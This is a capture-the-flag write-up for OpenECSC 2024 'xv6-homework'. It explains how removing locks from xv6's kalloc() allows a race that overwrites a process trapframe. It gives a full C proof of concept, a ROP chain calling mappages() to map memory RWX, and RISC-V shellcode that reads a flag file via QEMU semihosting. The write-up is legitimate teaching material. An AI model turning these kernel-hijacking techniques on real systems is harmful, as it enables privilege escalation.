OpenECSC 2024 - xv6-homework

What even is xv6?
Before I even start writing about the challenge, it is important to understand
what xv6 actually is.
According to the README found in the project’s GitHub repo
xv6 is a re-implementation of Dennis Ritchie’s and Ken Thompson’s Unix Version 6 (v6). xv6 loosely follows the structure and style of v6, but is implemented for a modern RISC-V multiprocessor using ANSI C.
The original version of xv6 was written for x86, but it has since been abandoned in favor of the much simplier RISC-V version (probably because x86 is plagued with backwards compatibility junk).
FUN FACT! You can build a book that explains the inner workings of xv6. You can find a copy of it here or you can go and build it yourself! Here’s the repo.
The challenge
The challenge had the following description:
My operating systems professor is teaching us using xv6.
At the end of the lecture, he pointed us to section 6.10 exercise 1 of the book, which states:
Comment out the calls to acquire and release in kalloc (kernel/kalloc.c:69).
This seems like it should cause problems for kernel code that calls kalloc; what symptoms do you expect to see?
When you run xv6, do you see these symptoms? How about when running usertests?
If you don’t see a problem, why not? See if you can provoke a problem by inserting dummy loops into the critical section of kalloc.
Can you help me write a decent answer before the next lecture?
I was provided with an archive containing the following files (if you want to follow along, you can find the challenge archive here):
❯ tree
.
├── chall.patch
├── chall.sh
├── checksums.txt
├── docker-compose.yml
├── Dockerfile
└── README.md
1 directory, 6 files
Within the Dockerfile, I found the xv6 commit used in the challenge, and after a bit of time
I had the patched version of xv6 up and running.
Finding the vulnerability
Taking a look at the patch, I noticed it does many things, but interesting part is on line 17.
diff --git a/kernel/kalloc.c b/kernel/kalloc.c
index 0699e7e..4fd9012 100644
--- a/kernel/kalloc.c
+++ b/kernel/kalloc.c
@@ -70,11 +70,9 @@ kalloc(void)
{
struct run *r;
- acquire(&kmem.lock);
r = kmem.freelist;
if(r)
kmem.freelist = r->next;
- release(&kmem.lock);
if(r)
memset((char*)r, 5, PGSIZE); // fill with junk
It is relatively easy to infer that acquire() and release() are some kind of mutex primitives.
I could kinda guess that kalloc() allocates memory, although it wasn’t really clear to me what type of memory it was allocating.
From what I could gather from the xv6 source code, both kalloc() and kfree() are part of what is called a
page frame allocator, which is the part of the kernel responsible for managing the system’s physical memory.
When a call to kalloc() is made,
the kernel finds the first free page of physical memory and returns its physical address, which in this case it’s also the page’s virtual
address (see virtual memory and identity mapping).
Inversely, when a call to kfree() is made,
the page is appended at the start of a linked list, called freelist, and then cleared.
NOTE The freelist links are stored in the page itself. This will surely not cause any problem whatsoever.
Knowing this, it was trivial to understand the consequence of the patch. If two threads were to call kalloc()
at the same time, the function would return the same page to both threads, which would result in what is essentially shared
memory.
Unfortunately, life is not so simple.

This happens when one thread reaches the memset() while the other one is about to set the new value of kmem.freelist,
which takes the new pointer from the page memset() is currently clearing with 5s. This will make the new kmem.freelist value
0x0505050505050505 which, news flash, is an invalid pointer that has now become a link in the linked-list of free pages.
Whenever this happens, the next time the kernel tries to dereference the poisoned link, a page-fault will occur in kernel-mode,
which in turn will cause it to panic. womp womp.
However, with some tries and a bit of luck, the race condition will be triggered without crashing.
Exploitation
My next question was “what can I use to exploit this?”
After looking around in proc.c, I found this function that allocates a struct trapframe.
static struct proc*
allocproc(void)
{
struct proc *p;
...
// Allocate a trapframe page.
if((p->trapframe = (struct trapframe *)kalloc()) == 0){
freeproc(p);
release(&p->lock);
return 0;
}
...
}
The trapframe struct is used to save and restore the CPU state whenever a program switches from user-mode to kernel-mode and viceversa. I was particularly interested in these fields
struct trapframe {
/* 0 */ uint64 kernel_satp; // kernel page table
/* 8 */ uint64 kernel_sp; // top of process's kernel stack
/* 16 */ uint64 kernel_trap; // usertrap()
/* 24 */ uint64 epc; // saved user program counter
/* 32 */ uint64 kernel_hartid; // saved kernel tp
...
};
which are used when restoring the kernel-mode context inside uservec()
uservec:
# each process has a separate p->trapframe memory area,
# but it's mapped to the same virtual address
# (TRAPFRAME) in every process's user page table.
li a0, TRAPFRAME
# save the user registers in TRAPFRAME
...
# initialize kernel stack pointer, from p->trapframe->kernel_sp
ld sp, 8(a0)
# make tp hold the current hartid, from p->trapframe->kernel_hartid
ld tp, 32(a0)
# load the address of usertrap(), from p->trapframe->kernel_trap
ld t0, 16(a0)
# fetch the kernel page table address, from p->trapframe->kernel_satp.
ld t1, 0(a0)
# wait for any previous memory operations to complete, so that
# they use the user page table.
sfence.vma zero, zero
# install the kernel page table.
csrw satp, t1
# flush now-stale user entries from the TLB.
sfence.vma zero, zero
# jump to usertrap(), which does not return
jr t0
If only I could trigger the race condition and overwrite kernel_sp and kernel_trap I could get SP and PC control in kernel-mode.
allocproc() can be triggered using the fork syscall, however, I also needed to find something that uses kalloc() to allocate memory that I can control,
to my process, from user-space.
After carefully looking at the kernel’s code (grep "kalloc()" -R xv6-riscv/kernel/), I found out that the sbrk syscall allocates
R/W memory to the calling process using kalloc(), which is exactly what I needed.
uint64
sys_sbrk(void)
{
uint64 addr;
int n;
argint(0, &n);
addr = myproc()->sz;
if(growproc(n) < 0)
return -1;
return addr;
}
int
growproc(int n)
{
uint64 sz;
struct proc *p = myproc();
sz = p->sz;
if (n > 0){
if ((sz = uvmalloc(p->pagetable, sz, sz + n, PTE_W)) == 0) {
return -1;
}
}
...
p->sz = sz;
return 0;
}
uint64
uvmalloc(pagetable_t pagetable, uint64 oldsz, uint64 newsz, int xperm)
{
char *mem;
uint64 a;
...
for (a = oldsz; a < newsz; a += PGSIZE){
mem = kalloc();
...
if (mappages(pagetable, a, PGSIZE, (uint64)mem, PTE_R|PTE_U|xperm) != 0) {
...
}
}
return newsz;
}
The research was done, so it was time to build a small PoC and test if I could trigger the race by spamming sbrk and fork.
#include "kernel/types.h"
#include "kernel/stat.h"
#include "user/user.h"
#define puts(s) printf(s "\n")
typedef union {
int fds[2];
struct {
int recv_fd;
int send_fd;
};
} pipe_t;
#define HANDSHAKE_MAGIC 0xdeadbeef
static void vuln(void) {
// wait indefinetly
while (1)
;
}
// simple synchronization primitive, please ignore this
static int handshake(pipe_t* p) {
int rc;
uint64 my_magic, other_magic;
my_magic = HANDSHAKE_MAGIC;
rc = write(p->send_fd, &my_magic, sizeof(my_magic));
if (rc < 0)
return -1;
rc = read(p->recv_fd, &other_magic, sizeof(other_magic));
if (rc < sizeof(other_magic))
return -1;
return my_magic == other_magic;
}
static int child(pipe_t* p) {
int rc, chld;
char in;
volatile uint64* alloc;
while (1) {
rc = handshake(p);
if (rc <= 0) {
puts("child: could not synchronize with parent (pipe error)");
goto out;
}
// try to race kalloc() by allocating memory to the process
alloc = (uint64*)sbrk(PAGE_SIZE);
// read the child pid from the parent
rc = read(p->recv_fd, &chld, sizeof(chld));
if (rc < 0) {
puts("child: could not communicate with parent");
goto out;
}
// check if the race was successful
// NOTE alloc[2] == trapframe->kernel_trap
if ((alloc[2] & (uint64)~0xfffff) == 0x80000000)
goto success;
// if it wasn't successful, kill the child and free the memory
kill(chld);
sbrk(-PAGE_SIZE);
}
goto out;

success:
printf("leaked pointer %p (value is %p)!\n", alloc, alloc[2]);
// this is a sanity check, to ensure our KERNEL_PT address we found, matches
// what the actual one (this should never fail)
// NOTE alloc[0] == trapframe->kernel_satp
if ((alloc[0] << 12) != KERNEL_PT) {
puts("kernel pt address mismatch!");
goto out;
}
// stop here so we can check the program state in pwndbg
puts("press any key to continue...");
rc = read(0, &in, sizeof(in));
if (rc < 0)
puts("could not get input from user");
return rc;
}
static int parent(pipe_t* p) {
int rc, chld;
while (1) {
rc = handshake(p);
if (rc <= 0) {
puts("parent: could not synchronize with parent (pipe error)");
goto out;
}
// race kalloc() of trapframe
rc = chld = fork();
if (rc < 0) {
puts("parent: could not fork");
goto out;
}
if (chld == 0)
vuln(); // if we're the child, go do the infinite loop
else {
// otherwise, wait for the child to terminate
printf("spawned new child %d\n", chld);
rc = write(p->send_fd, &chld, sizeof(chld));
if (rc < 0) {
puts("parent: could not communicate with child");
goto out;
}
wait(&rc);
}
}
out:
if (chld > 0) {
kill(chld);
wait(&rc);
}
return rc;
}
int main(int argc, char *argv[])
{
int rc, chld;
pipe_t p_chld, p_prnt, p_data;
rc = pipe(p_chld.fds);
if (rc < 0) {
puts("could not create child pipe");
goto out;
}
rc = pipe(p_prnt.fds);
if (rc < 0) {
puts("could not create parent pipe");
goto out;
}
rc = chld = fork();
if (rc < 0) {
puts("could not fork");
goto out;
}
if (rc == 0) {
close(p_chld.send_fd);
close(p_prnt.recv_fd);
p_chld.send_fd = p_prnt.send_fd;
rc = child(&p_chld);
}
else {
close(p_prnt.send_fd);
close(p_chld.recv_fd);
p_prnt.send_fd = p_chld.send_fd;
rc = parent(&p_prnt);
}
out:
exit(rc);
}

It took some time, but eventually…
And checking the address of usertrap()…

Yay, the PoC works!
But what should I write in kernel_sp and kernel_trap?
xv6 does not have kernel ASLR, but it does have something similar to
Linux’s KPTI, meaning that when we reach the jump at the end of uservec(),
we do not have access to our process’ memory. Well, we still kind of do, because the kernel’s pagetable
identity maps the entire physical memory, but it’s all mapped as RW or RO and we would
still need a leak to figure out where our process is in memory.
Here’s where my dumb “leak-less” solution comes in. In xv6, pipes are defined by the following struct, which is allocated using kalloc().
#define PIPESIZE 512
struct pipe {
struct spinlock lock;
char data[PIPESIZE]; // <---- the pipe's internal buffer
uint nread; // number of bytes read
uint nwrite; // number of bytes written
int readopen; // read fd is still open
int writeopen; // write fd is still open
};
Furthermore, since the challenge is running in QEMU, the memory layout is always the same every restart.
Therefore, by setting a breakpoint when a pipe struct is being allocated for the first time by my process, I was able get the address
returned by kalloc() and use that as my “leak”.
That address will always remain the same, as long as my process is the first one to be run from the shell.
I call this the wonky pipe™ strategy.
Then I could write 512 bytes of arbitrary data, which contained a ROP chain and shellcode, in the wonky pipe’s buffer,
set trapframe->kernel_sp to point to the start of the ROP chain inside the pipe’s buffer, and set trapframe->kernel_trap to
the address of the first gadget, and voilà, le exploit is ready.
The ROP-chain is very simple:
- I can’t control the
a0register, which holds the first argument in function call, because it is overwritten inuservec(), so I first seta0to a value I control, by using amv a0, a5gadget. - then I map the wonky pipe’s struct at address
0xdead0000as RWX, and I do this using the functionmappages()(since the memory is identity mapped I use the wonky pipe’s struct address as the physical address). - finally, I return to
0xdead0018(the 0x18 is to skip the spinlock struct) and execute the shellcode.
The shellcode is also extremely simple, however, the semihosting stuff made it 10 times more difficult than it should’ve been:
.section .text
.equ SH_SYS_OPEN, 0x01
.equ SH_SYS_READ, 0x06
.equ SH_O_RDONLY, 0x0
.equ BUF_SIZE, 32
.equ PATH_LEN, 15
.global _start
_start:
/* disable interrupts (to prevent preemption) */
csrr t0, sstatus
andi t0, t0, ~(1 << 1)
csrw sstatus, t0
/* allocate a clean stack (probably useless, but it makes me feel better) */
la t0, kalloc
jalr t0
addi a0, a0, 0x7f8
mv sp, a0
/*
* NOTE: RISC-V || x86_64
* addi a0, zero, <some number> == mov a0, <some number>
* sd t0, x(a1) == mov [a1 + x], t0
* jal / jalr x == call x
* j x == jmp x
*/
/* semihosting call to SYS_OPEN */
la a1, args
la t0, path
sd t0, 0(a1) /* first argument is the pointer to path */
addi t0, zero, SH_O_RDONLY
sd t0, 8(a1) /* second argument is SH_O_RDONLY */
addi t0, zero, PATH_LEN
sd t0, 16(a1) /* third argument is the length of the path string */
addi a0, zero, SH_SYS_OPEN /* set type of semihosting call to open */
jal do_semihosting_call
/* semihosting call to SYS_READ */
sd a0, 0(a1) /* first argument is the file descriptor return by the previous semihosting call */
la s0, buf
sd s0, 8(a1) /* second argument is the pointer to buf */
addi t0, zero, BUF_SIZE
sd t0, 16(a1) /* third argument is the size of buf */
addi a0, zero, SH_SYS_READ /* set type of semihosting call to read */
jal do_semihosting_call
/* ensure buf is null terminated */
sb zero, 31(s0)
/* call kernel printf with buf as the format string */
mv a0, s0
la t0, printf
jalr t0
1:
j 1b
/* I don't know what this does, I just copy-pasted some code from the internet :^) */
.balign 16
.option push
.option norvc
do_semihosting_call:
slli x0, x0, 0x1f
ebreak
srai x0, x0, 0x7
ret
.option pop
path:
.skip 8 /* this is needed because RISC-V fucking sucks */
.asciz "/home/user/flag"
buf:
.skip BUF_SIZE
Then I just needed to tweak the PoC to create the wonky pipe, the ROP chain and write it all, along with the shellcode, in the pipe’s buffer.
// same includes and defines as before
...
// offset of the stack inside the pipe buffer
#define PIPE_SP (512 - (32 + 80 + 8))
// size of a page (4KB)
#define PAGE_SIZE 4096
// address of the wonky pipe
#define WONKY_PIPE_ADDR 0x87f43000
// address at which we will remap the wonky pipe buffer
#define SHELLCODE_ADDR 0xdead0000
// address of the kernel page table
// we got this using the pwndbg with symbols, it never changes :^)
#define KERNEL_PT 0x87fff000
// new trapframe->kernel_sp value
#define KERNEL_SP (WONKY_PIPE_ADDR + PIPE_SP + 0x18)
// new trapframe->kernel_trap value
#define KERNEL_TRAP 0x8000525c
// address of mappages()+4 (+4 to skip the function prologue, which would break our rop-chain)
#define MAPPAGES_ADDR 0x80001086
// some paging flags, don't worry about it
#define PTE_V (1L << 0) // valid
#define PTE_R (1L << 1)
#define PTE_W (1L << 2)
#define PTE_X (1L << 3)
#define PTE_U (1L << 4) // user can access
#define PA2PTE(pa) ((((uint64)pa) >> 12) << 10)
// this macro marks variables as unused, so that the compiler
// doesn't complain
#define U(x) ((void)(x))
static char pipe_data[512] = {
// this is the shellcode compiled and converted into an array of bytes
#include "shcd.c"
};
static void vuln(void) {
// setup the registers for our call to `mappages`
register uint64 a1 asm("a1") = SHELLCODE_ADDR;
register uint64 a2 asm("a2") = PAGE_SIZE;
register uint64 a3 asm("a3") = WONKY_PIPE_ADDR;
register uint64 a4 asm("a4") = PTE_R | PTE_X | PTE_W;
register uint64 a5 asm("a5") = KERNEL_PT;
// chill here and wait for preemption
while (1)
;
U(a5);
U(a4);
U(a3);
U(a2);
U(a1);
}
static int handshake(pipe_t* p) {
int rc;
uint64 my_magic, other_magic;
// same as before
...
return my_magic == other_magic;
}
static int child(pipe_t* p) {
int rc, chld;
char in;
volatile uint64* alloc;
// same as before
...
// overwrite trapframe->kernel_trap (alloc[2]) and trapframe->kernel_sp (alloc[1])
while (1) {
alloc[1] = KERNEL_SP;
alloc[2] = KERNEL_TRAP;
}
out:
return rc;
}
static int parent(pipe_t* p) {
int rc, chld;
// same as before
...
return rc;
}
#define SPOFF(off) ((uint64*)&pipe_data[PIPE_SP + (off)])
int main(int argc, char *argv[])
{
int rc, chld;
pipe_t p_chld, p_prnt, p_data;
// the wonky pipe :D
rc = pipe(p_data.fds);
if (rc < 0) {
puts("could not create data pipe");
goto out;
}
// setup the fake stack
*SPOFF(24) = MAPPAGES_ADDR;
// NOTE we need to add 0x18 to skip over the spinlock member in
// the pipe struct
//
// struct pipe {
// struct spinlock lock; <-- we need to skip this (24 bytes = 0x18 bytes)
// char data[PIPESIZE]; <-- this is where we're writing our fake stack and shellcode
// uint nread; // number of bytes read
// uint nwrite; // number of bytes written
// int readopen; // read fd is still open
// int writeopen; // write fd is still open
// };
//
*SPOFF(32 + 72) = SHELLCODE_ADDR + 0x18;
// write fake stack + shellcode to the pipe's buffer
rc = write(p_data.send_fd, pipe_data, sizeof(pipe_data));
if (rc < 0) {
puts("could not write data to data pipe");
goto out;
}
// same as before
...
out:
exit(rc);
}
And with a bit of patience, I got the flag!